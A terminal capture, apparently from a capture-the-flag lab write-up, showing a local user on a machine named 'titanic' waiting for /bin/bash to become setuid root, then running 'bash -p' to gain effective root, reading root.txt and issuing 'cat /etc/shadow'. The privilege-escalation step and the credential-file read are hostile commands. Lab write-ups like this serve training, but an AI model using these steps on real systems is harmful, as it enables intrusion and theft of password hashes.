 developer@titanic:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
developer@titanic:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
developer@titanic:/tmp/miao$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
developer@titanic:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1396520 Mar 14  2024 /bin/bash
developer@titanic:/tmp/miao$ /bin/bash -p
bash-5.1# id
uid=1000(developer) gid=1000(developer) euid=0(root) egid=0(root) groups=0(ro
,1000(developer)
bash-5.1# ls /root
cleanup.sh  images  revert.sh  root.txt  snap
bash-5.1# cat /root/root.txt
bash-5.1# cat /etc/shadow